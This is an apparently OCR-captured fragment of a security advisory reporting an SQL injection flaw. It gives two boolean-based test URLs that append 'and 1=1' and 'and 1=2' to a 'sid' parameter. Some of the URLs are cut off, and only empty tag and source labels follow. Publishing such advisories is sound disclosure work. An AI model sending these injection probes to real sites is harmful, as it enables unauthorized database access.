
---------------------------------------
-------------

Sql Injection:

http://localhost/[path]/templates/main/main.
sid=426+and+1=1

http://localhost/[path]/templates/main/main.
sid=426+and+1=2

---------------------------------------
---------------------------------------
-------------

Tags:
Advisory/Source:
Link